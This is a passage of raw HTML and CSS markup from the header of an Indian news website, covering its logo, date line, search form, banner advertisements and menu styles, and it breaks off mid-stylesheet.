<style>.tdi_40{padding-top:20px!important;padding-bottom:20px!important;width:100%!important}@media(min-width:1141px){.tdi_40{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_40 .tdb-logo-a,.tdi_40 h1{align-items:center;justify-content:flex-start}.tdi_40 .tdb-logo-svg-wrap{display:block}.tdi_40 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_40 .tdb-logo-img{max-width:200px}.tdi_40 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_40 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:80px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_40 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_40 .tdb-logo-icon{top:0px;display:block}.tdi_40 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-logo-text-title{font-size:60px!important;}.tdi_40 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-logo-img{max-width:220px}.tdi_40 .tdb-logo-text-title{font-size:42px!important;}.tdi_40 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northeasternchronicle.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779-300x180.png" src="https://www.northeasternchronicle.in/wp-content/uploads/2024/04/IMG_3779.png.webp" alt="Logo"  title=""  width="6000" height="3604" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-left:15px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_41{display:inline-block}.tdi_41 .tdb-block-inner{justify-content:flex-end}.tdi_41 .tdb-head-date-txt{color:#999999}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Monday, February 2, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-top:5px!important;margin-bottom:5px!important;margin-left:10px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#0d0b52}.tdi_42 .tdb-head-search-btn svg{width:20px}.tdi_42 .tdb-search-icon-svg{width:48px;height:48px}.tdi_42{display:inline-block}.tdi_42 .tdb-search-txt{top:0px;font-family:Oswald!important;text-transform:uppercase!important}.tdi_42 .tdb-drop-down-search-inner{left:20px;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_42 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:200px}.tdi_42 .tdb-drop-down-search{left:auto;right:0}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-head-search-form-btn-icon{top:0px}.tdi_42 .result-msg{text-align:center}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#0d0b52}.tdi_42 .tdb-head-search-btn:hover i{color:#ff3a3a}.tdi_42 .tdb-head-search-btn:hover svg,.tdi_42 .tdb-head-search-btn:hover svg *{fill:#ff3a3a}.tdi_42 .tdb-head-search-btn .tdb-search-txt{color:#0d0b52}.tdi_42 .tdb-head-search-btn:hover .tdb-search-txt{color:#ff3a3a}.tdi_42 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_42 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 5px}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .entry-review-stars{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.northeasternchronicle.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i><span class="tdb-search-txt">Search for News</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}div.tdi_44{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_45 td_block_template_1">
<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45 .td-spot-id-spot_img_hidden{display:none}.tdi_45 .td-adspot-title{display:block}.tdi_45 .td_spot_img_all img,.tdi_45 .td_spot_img_tl img,.tdi_45 .td_spot_img_tp img,.tdi_45 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.oakridge.in" target="blank"  class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2025/05/IMG-20250523-WA0006.jpg"  alt="spot_img" /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_46 td_block_template_1">
<style>.tdi_46{margin-bottom:0px!important}</style>
<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46 .td-spot-id-spot_img_hidden{display:none}.tdi_46 .td-adspot-title{display:block}.tdi_46 .td_spot_img_all img,.tdi_46 .td_spot_img_tl img,.tdi_46 .td_spot_img_tp img,.tdi_46 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.spmiasacademy.com/" target="blank"  class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2021/10/944-x-36-1.jpg.webp"  alt="spot_img" width="1280"  height="90"  /></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_47 td_block_template_1">
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdi_47.td-a-rec{text-align:center}.tdi_47.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_47 .td-element-style{z-index:-1}.tdi_47 .td-spot-id-spot_img_hidden{display:none}.tdi_47 .td-adspot-title{display:block}.tdi_47 .td_spot_img_all img,.tdi_47 .td_spot_img_tl img,.tdi_47 .td_spot_img_tp img,.tdi_47 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://www.vivo.com/in" target="blank"  class="td_spot_img_all"><img src="https://www.northeasternchronicle.in/wp-content/uploads/2021/10/Website-Leaderboard-PC-944X118-Pixels.jpg.webp"  alt="spot_img" width="1280"  height="90"  /></a></div></div></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:block}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:table}.tdi_49{position:relative}.tdi_49 .td_block_wrap{text-align:left}</style>
<div class="tdi_48_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_48_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu 